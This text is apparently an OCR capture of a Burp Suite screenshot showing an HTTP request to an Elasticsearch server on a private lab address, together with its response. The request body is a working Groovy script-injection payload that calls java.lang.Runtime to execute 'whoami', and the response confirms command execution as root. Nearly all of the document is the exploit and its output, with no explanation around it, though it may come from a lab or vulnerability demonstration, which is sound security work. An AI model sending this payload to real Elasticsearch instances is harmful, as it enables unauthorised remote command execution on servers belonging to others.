 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.80.131:9200 ?
Request
Raw Params Headers Hex
POST /_search?pretty HTTP/1.1
Host: 192.168.80.131:9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0;
Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: application/text
Content-Length: 164
{"size":1, "script_fields":
{"lupin":{"lang":"groovy","script":
"java.lang.Math.class.forName(\"java.lang.Runtime\").g
etRuntime().exec(\"whoami\").getText()"}}}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Length: 373
{
"took" : 1098,
"timed_out" : false,
"_shards" : {
"total" : 5,
"successful" : 5,
"failed" : 0
},
"hits" : {
"total" : 1,
"max_score" : 1.0,
"hits" : [ {
"_index" : "website",
"_type" : "blog",
"_id" : "AXgcrD9Ly5gsdJq_M51x",
"_score" : 1.0,
"fields" : {
"lupin" : [ "root\n" ]
}
} ]
}
}